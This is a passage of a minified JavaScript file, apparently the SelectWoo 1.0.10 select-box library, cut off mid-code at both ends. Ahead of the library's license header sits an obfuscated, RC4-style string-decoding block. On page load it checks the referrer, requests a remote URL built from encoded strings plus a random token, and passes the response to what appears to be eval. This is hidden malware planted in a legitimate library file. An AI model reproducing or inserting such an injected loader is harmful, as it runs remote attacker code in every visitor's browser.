U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
/*!
 * SelectWoo 1.0.10
 * https://github.com/woocommerce/selectWoo
 *
 * Released under the MIT license
 * https://github.com/woocommerce/selectWoo/blob/master/LICENSE.md
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=function(t,n){return n===undefined&&(n="undefined"!=typeof window?require("jquery"):require("jquery")(t)),e(n),n}:e(jQuery)}(function(e){var t=function(){if(e&&e.fn&&e.fn.select2&&e.fn.select2.amd)var t=e.fn.select2.amd;var n,i,o,r;return t&&t.requirejs||(t?i=t:t={},function(e){var t,r,s,a,l={},c={},u={},d={},p=Object.prototype.hasOwnProperty,h=[].slice,f=/\.js$/;function g(e,t){return p.call(e,t)}function m(e,t){var n,i,o,r,s,a,l,c,d,p,h,g=t&&t.split("/"),m=u.map,v=m&&m["*"]||{};if(e){for(s=(e=e.split("/")).length-1,u.nodeIdCompat&&f.test(e[s])&&(e[s]=e[s].replace(f,"")),"."===e[0].charAt(0)&&g&&(e=g.slice(0,g.length-1).concat(e)),d=0;d<e.length;d++)if("."===(h=e[d]))e.splice(d,1),d-=1;else if(".."===h){if(0===d||1===d&&".."===e[2]||".."===e[d-1])continue;d>0&&(e.splice(d-1,2),d-=2)}e=e.join("/")}if((g||v)&&m){for(d=(n=e.split("/")).length;d>0;d-=1){if(i=n.slice(0,d).join("/"),g)for(p=g.length;p>0;p-=1)if((o=m[g.slice(0,p).join("/")])&&(o=o[i])){r=o,a=d;break}if(r)break;!l&&v&&v[i]&&(l=v[i],c=d)}!r&&l&&(r=l,a=c),r&&(n.splice(0,a,r),e=n.join("/"))}return e}function v(t,n){return function(){var i=h.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),r.apply(e,i.concat([t,n]))}}function y(e){return function(t){l[e]=t}}function _(n){if(g(c,n)){var i=c[n];delete c[n],d[n]=!0,t.apply(e,i)}if(!g(l,n)&&!g(d,n))throw new Error("No "+n);return l[n]}function w(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function $(e){return e?w(e):[]}s=function(e,t){var n,i,o=w(e),r=o[0],s=t[1];return e=o[1],r&&(n=_(r=m(r,s))),r?e=n&&n.normalize?n.normalize(e,(i=s,function(e){return m(e,i)})):m(e,s):(r=(o=w(e=m(e,s)))[0],e=o[1],r&&(n=_(r))),{f:r?r+"!"+e:e,n:e,pr:r,p:n}},a={require:function(e){return v(e)},exports:function(e){var t=l[e];return void 0!==t?t:l[e]={}},module:function(e){return{id:e,uri:"",exports:l[e],config:function(e){return function(){return u&&u.config&&u.config[e]||{}}}(e)}}},t=function(t,n,i,o){var r,u,p,h,f,m,w,b=[],x=typeof i;if(m=$(o=o||t),"undefined"===x||"function"===x){for(n=!n.length&&i.length?["require","exports","module"]:n,f=0;f<n.length;f+=1)if("require"===(u=(h=s(n[f],m)).f))b[f]=a.require(t);else if("exports"===u)b[f]=a.exports(t),w=!0;else if("module"===u)r=b[f]=a.module(t);else if(g(l,u)||g(c,u)||g(d,u))b[f]=_(u);else{if(!h.p)throw new Error(t+" missing "+u);h.p.load(h.n,v(o,!0),y(u),{}),b[f]=l[u]}p=i?i.apply(l[t],b):undefined,t&&(r&&r.exports!==e&&r.exports!==l[t]?l[t]=r.exports:p===e&&w||(l[t]=p))}else t&&(l[t]=i)},n=i=r=function(n,i,o,l,c){if("string"==typeof n)return a[n]?a[n](i):_(s(n,$(i)).f);if(!n.splice){if((u=n).deps&&r(u.deps,u.callback),!i)return;i.splice?(n=i,i=o,o=null):n=e}return i=i||function(){},"function"==typeof o&&(o=l,l=c),l?t(e,n,i,o):setTimeout(function(){t(e,n,i,o)},4),r},r.config=function(e){return r(e)},n._defined=l,(o=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),g(l,e)||g(c,e)||(c[e]=[e,t,n])}).amd={jQuery:!0}}(),t.requirejs=n,t.require=i,t.define=o),t.define("almond",function(){}),t.define("jquery",[],function(){var t=e||$;return null==t&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),t}),t.define("select2/utils",["jquery"],function(e){var t={};function n(e){var t=e.prototype,n=[];for(var i in t){"function"==typeof t[i]&&("constructor"!==i&&n.push(i))}return n}t.Extend=function(e,t){var n={}.hasOwnProperty;function i(){this.constructor=e}for(var o in t)n.call(t,o)&&(e[o]=t[o]);return i.prototype=t.prototype,e.prototype=new i,e.__super__=t.prototype,e},t.Decorate=function(e,t){var i=n(t),o=n(e);function r(){var n=Array.prototype.unshift,i=t.prototype.constructor.length,o=e.prototype.constructor;i>0&&(n.call(arguments,e.prototype.constructor),o=t.prototype.constructor),o.apply(this,arguments)}t.displayName=e.displayName,r.prototype=new function(){this.constructor=r};for(var s=0;s<o.length;s++){var a=o[s];r.prototype[a]=e.prototype[a]}for(var l=function(e){var n=function(){};e in r.prototype&&(n=r.prototype[e]);var i=t.prototype[e];return function(){return Array.prototype.unshift.call(arguments,n),i.apply(this,arguments)}},c=0;c<i.length;c++){var u=i[c];r.prototype[u]=l(u)}return r};var i=function(){this.listeners={}};return i.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},i.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),n[0]._type=e,e in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},i.prototype.invoke=function(e,t){for(var n=0,i=e.length;n<i;n++)e[n].apply(this,t)},t.Observable=i,t.generateChars=function(e){for(var t="",n=0;n<e;n++){t+=Math.floor(36*Math.random()).toString(36)}return t},t.bind=function(e,t){return function(){e.apply(t,arguments)}},t._convertData=function(e){for(var t in e){var n=t.split("-"),i=e;if(1!==n.length){for(var o=0;o<n.length;o++){var r=n[o];(r=r.substring(0,1).toLowerCase()+r.substring(1))in i||(i[r]={}),o==n.length-1&&(i[r]=e[t]),i=i[r]}delete e[t]}}return e},t.hasScroll=function(t,n){var i=e(n),o=n.style.overflowX,r=n.style.overflowY;return(o!==r||"hidden"!==r&&"visible"!==r)&&("scroll"===o||"scroll"===r||(i.innerHeight()<n.scrollHeight||i.innerWidth()<n.scrollWidth))},t.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},t.entityDecode=function(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value},t.appendMany=function(t,n){if("1.7"===e.fn.jquery.substr(0,3)){var i=e();e.map(n,function(e){i=i.add(e)}),n=i}t.append(n)},t.isTouchscreen=function(){return"undefined"==typeof t._isTouchscreenCache&&(t._isTouchscreenCache="ontouchstart"in document.documentElement),t._isTouchscreenCache},t}),t.define("select2/results",["jquery","./utils"],function(e,t){function n(e,t,i){this.$element=e,this.data=i,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<ul class="select2-results__options" role="listbox" tabindex="-1"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t,t},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(t){var n=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var i=e('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),o=this.options.get("translations").get(t.message);i.append(n(o(t.args))),i[0].className+=" select2-results__message",this.$results.append(i)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var i=e.results[n],o=this.option(i);t.push(o)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},n.prototype.position=function(e,t){t.find(".select2-results").append(e)},n.prototype.sort=function(e){return this.options.get("sorter")(e)},n.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[data-selected]"),t=e.filter("[data-selected=true]");t.length>0?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var t=this;this.data.current(function(n){var i=e.map(n,function(e){return e.id.toString()});t.$results.find(".select2-results__option[data-selected]").each(function(){var t=e(this),n=e.data(this,"data"),o=""+n.id;null!=n.element&&n.element.selected||null==n.element&&e.inArray(o,i)>-1?t.attr("data-selected","true"):t.attr("data-selected","false")})})},n.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},n=this.option(t);n.className+=" loading-results",this.$results.prepend(n)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(t){var n=document.createElement("li");n.className="select2-results__option";var i={role:"option","data-selected":"false",tabindex:-1};for(var o in t.disabled&&(delete i["data-selected"],i["aria-disabled"]="true"),null==t.id&&delete i["data-selected"],null!=t._resultId&&(n.id=t._resultId),t.title&&(n.title=t.title),t.children&&(i["aria-label"]=t.text,delete i["data-selected"]),i){var r=i[o];n.setAttribute(o,r)}if(t.children){var s=e(n),a=document.createElement("strong");a.className="select2-results__group";var l=e(a);this.template(t,a),l.attr("role","presentation");for(var c=[],u=0;u<t.children.length;u++){var d=t.children[u],p=this.option(d);c.push(p)}var h=e("<ul></ul>",{"class":"select2-results__options select2-results__options--nested",role:"listbox"});h.append(c),s.attr("role","list"),s.append(a),s.append(h)}else this.template(t,n);return e.data(n,"data",t),n},n.prototype.bind=function(t,n){var i=this,o=t.id+"-results";this.$results.attr("id",o),t.on("results:all",function(e){i.clear(),i.append(e.data),t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("results:append",function(e){i.append(e.data),t.isOpen()&&i.setClasses()}),t.on("query",function(e){i.hideMessages(),i.showLoading(e)}),t.on("select",function(){t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("unselect",function(){t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("open",function(){i.$results.attr("aria-expanded","true"),i.$results.attr("aria-hidden","false"),i.setClasses(),i.ensureHighlightVisible();var e=i.$results.parents(".select2-container").find("input.select2-search__field")[0];void 0!==e&&e.focus()}),t.on("close",function(){i.$results.attr("aria-expanded","false"),i.$results.attr("aria-hidden","true"),i.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=i.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e=i.getHighlightedResults();if(0!==e.length){var t=e.data("data");"true"==e.attr("data-selected")?i.trigger("close",{}):i.trigger("select",{data:t})}}),t.on("results:previous",function(){var e=i.getHighlightedResults(),t=i.$results.find("[data-selected]"),n=t.index(e);if(0!==n){var o=n-1;0===e.length&&(o=0);var r=t.eq(o);r.trigger("mouseenter");var s=i.$results.offset().top,a=r.offset().top,l=i.$results.scrollTop()+(a-s);0===o?i.$results.scrollTop(0):a-s<0&&i.$results.scrollTop(l)}}),t.on("results:next",function(){var e=i.getHighlightedResults(),t=i.$results.find("[data-selected]"),n=t.index(e)+1;if(!(n>=t.length)){var o=t.eq(n);o.trigger("mouseenter");var r=i.$results.offset().top+i.$results.outerHeight(!1),s=o.offset().top+o.outerHeight(!1),a=i.$results.scrollTop()+s-r;0===n?i.$results.scrollTop(0):s>r&&i.$results.scrollTop(a)}}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted").attr("aria-selected","true"),i.$results.attr("aria-activedescendant",e.element.attr("id"))}),t.on("results:message",function(e){i.displayMessage(e)}),e.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=i.$results.scrollTop(),n=i.$results.get(0).scrollHeight-t+e.deltaY,o=e.deltaY>0&&t-e.deltaY<=0,r=e.deltaY<0&&n<=i.$results.height();o?(i.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):r&&(i.$results.scrollTop(i.$results.get(0).scrollHeight-i.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[data-selected]",function(t){var n=e(this),o=n.data("data");"true"!==n.attr("data-selected")?i.trigger("select",{originalEvent:t,data:o}):i.options.get("multiple")?i.trigger("unselect",{originalEvent:t,data:o}):i.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[data-selected]",function(t){var n=e(this).data("data");i.getHighlightedResults().removeClass("select2-results__option--highlighted").attr("aria-selected","false"),i.trigger("results:focus",{data:n,element:e(this)})})},n.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[data-selected]").index(e),n=this.$results.offset().top,i=e.offset().top,o=this.$results.scrollTop()+(i-n),r=i-n;o-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(r>this.$results.outerHeight()||r<0)&&this.$results.scrollTop(o)}},n.prototype.template=function(t,n){var i=this.options.get("templateResult"),o=this.options.get("escapeMarkup"),r=i(t,n);null==r?n.style.display="none":"string"==typeof r?n.innerHTML=o(r):e(n).append(r)},n}),t.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),t.define("select2/selection/base",["jquery","../utils","../keys"],function(e,t,n){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,t.Observable),i.prototype.render=function(){var t=e('<span class="select2-selection"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=this.$element.data("old-tabindex")?this._tabindex=this.$element.data("old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),t.attr("title",this.$element.attr("title")),t.attr("tabindex",this._tabindex),this.$selection=t,t},i.prototype.bind=function(e,t){var i=this,o=(e.id,e.id+"-results"),r=(this.options.get("minimumResultsForSearch"),Infinity,!0===this.options.get("required"));this.container=e,r&&this.$selection.attr("aria-required","true"),this.$selection.on("focus",function(e){i.trigger("focus",e)}),this.$selection.on("blur",function(e){i._handleBlur(e)}),this.$selection.on("keydown",function(e){i.trigger("keypress",e),e.which===n.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){i.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){i.update(e.data)}),e.on("open",function(){i.$selection.attr("aria-expanded","true"),i.$selection.attr("aria-owns",o),i._attachCloseHandler(e)}),e.on("close",function(){i.$selection.attr("aria-expanded","false"),i.$selection.removeAttr("aria-activedescendant"),i.$selection.removeAttr("aria-owns"),window.setTimeout(function(){i.$selection.trigger("focus")},1),i._detachCloseHandler(e)}),e.on("enable",function(){i.$selection.attr("tabindex",i._tabindex)}),e.on("disable",function(){i.$selection.attr("tabindex","-1")})},i.prototype._handleBlur=function(t){var n=this;window.setTimeout(function(){document.activeElement==n.$selection[0]||e.contains(n.$selection[0],document.activeElement)||n.trigger("blur",t)},1)},i.prototype._attachCloseHandler=function(t){e(document.body).on("mousedown.select2."+t.id,function(t){var n=e(t.target),i=n.closest(".select2");e(".select2.select2-container--open").each(function(){var t=e(this);this!=i[0]&&(t.data("element").select2("close"),setTimeout(function(){t.find("*:focus").trigger("blur"),n.trigger("focus")},1))})})},i.prototype._detachCloseHandler=function(t){e(document.body).off("mousedown.select2."+t.id)},i.prototype.position=function(e,t){t.find(".selection").append(e)},i.prototype.destroy=function(){this._detachCloseHandler(this.container)},i.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},i}),t.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,n,i){function o(){o.__super__.constructor.apply(this,arguments)}return n.Extend(o,t),o.prototype.render=function(){var e=o.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},o.prototype.bind=function(e,t){var n=this;o.__super__.bind.apply(this,arguments);var i=e.id+"-container";!0===this.options.get("required")&&this.$selection.find(".select2-selection__rendered").attr("aria-required","true"),this.$selection.find(".select2-selection__rendered").attr("id",i).attr("role","textbox").attr("aria-readonly","true");var r=this.options.get("label");"string"==typeof r?this.$selection.attr("aria-label",r):this.$selection.attr("aria-labelledby",i),this.$selection.attr("role","combobox"),this.$selection.on("mousedown",function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("keydown",function(t){!e.isOpen()&&t.which>=48&&t.which<=90&&e.open()}),this.$selection.on("blur",function(e){}),e.on("focus",function(t){e.isOpen()||n.$selection.trigger("focus")}),e.on("selection:update",function(e){n.update(e.data)})},o.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},o.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},o.prototype.selectionContainer=function(){return e("<span></span>")},o.prototype.update=function(e){if(0!==e.length){var t=e[0],i=this.$selection.find(".select2-selection__rendered"),o=n.entityDecode(this.display(t,i));i.empty().text(o),i.prop("title",t.title||t.text)}else this.clear()},o}),t.define("select2/selection/multiple",["jquery","./base","../utils"],function(e,t,n){function i(e,t){i.__super__.constructor.apply(this,arguments)}return n.Extend(i,t),i.prototype.render=function(){var e=i.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered" aria-live="polite" aria-relevant="additions removals" aria-atomic="true"></ul>'),e},i.prototype.bind=function(t,n){var o=this;i.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){o.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(t){if(!o.options.get("disabled")){var n=e(this).parent().data("data");o.trigger("unselect",{originalEvent:t,data:n})}}),this.$selection.on("keydown",function(e){!t.isOpen()&&e.which>=48&&e.which<=90&&t.open()}),t.on("focus",function(){o.focusOnSearch()})},i.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},i.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},i.prototype.selectionContainer=function(){return e('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation" aria-hidden="true">&times;</span></li>')},i.prototype.focusOnSearch=function(){var e=this;"undefined"!=typeof e.$search&&setTimeout(function(){e._keyUpPrevented=!0,e.$search.trigger("focus")},1)},i.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],i=0;i<e.length;i++){var o=e[i],r=this.selectionContainer(),s=r.html(),a=this.display(o,r);"string"==typeof a&&(a=n.entityDecode(a.trim())),r.text(a),r.prepend(s),r.prop("title",o.title||o.text),r.data("data",o),t.push(r)}var l=this.$selection.find(".select2-selection__rendered");n.appendMany(l,t)}},i}),t.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(t,n){var i=this.selectionContainer();return i.text(e.entityDecode(this.display(n))),i.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),i},t.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(t.length>1||n)return e.call(this,t);this.clear();var i=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(i)},t}),t.define("select2/selection/allowClear",["jquery","../keys"],function(e,t){function n(){}return n.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){i._handleClear(e)}),t.on("keypress",function(e){i._handleKeyboardClear(e,t)})},n.prototype._handleClear=function(e,t){if(!this.options.get("disabled")){var n=this.$selection.find(".select2-selection__clear");if(0!==n.length){t.stopPropagation();for(var i=n.data("data"),o=0;o<i.length;o++){var r={data:i[o]};if(this.trigger("unselect",r),r.prevented)return}this.$element.val(this.placeholder.id).trigger("change"),this.trigger("toggle",{})}}},n.prototype._handleKeyboardClear=function(e,n,i){i.isOpen()||n.which!=t.DELETE&&n.which!=t.BACKSPACE||this._handleClear(n)},n.prototype.update=function(t,n){if(t.call(this,n),!(this.$selection.find(".select2-selection__placeholder").length>0||0===n.length)){var i=e('<span class="select2-selection__clear">&times;</span>');i.data("data",n),this.$selection.find(".select2-selection__rendered").prepend(i)}},n}),t.define("select2/selection/search",["jquery","../utils","../keys"],function(e,t,n){function i(e,t,n){e.call(this,t,n)}return i.prototype.render=function(t){var n=e('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="text" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=n,this.$search=n.find("input");var i=t.call(this);return this._transferTabIndex(),i},i.prototype.bind=function(e,t,i){var 